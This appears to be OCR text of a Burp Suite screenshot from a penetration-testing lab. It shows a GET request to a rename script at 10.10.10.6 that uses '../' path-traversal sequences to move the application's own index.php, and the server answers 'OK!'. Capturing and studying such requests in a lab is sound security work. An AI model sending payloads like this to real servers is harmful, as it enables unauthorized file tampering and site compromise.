 rename rename/index.php ×  +
Send Cancel < ▼ > ▼ Target: http://10.10.10.6 HTTP/1
Request
Pretty Raw Hex \n ≡
1 GET /rename/index.php?filename=
../../../../../../../../var/www/rename/index.php&newfilename=
../../../../../../../../var/www/rename/rename.php HTTP/1.1
2 Host: 10.10.10.6
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ea6796722653cd490a874504f21f5d31
10 Connection: close
11
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 10:18:26 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Content-Length: 3
7 Connection: close
8 Content-Type: text/html
9
10 OK!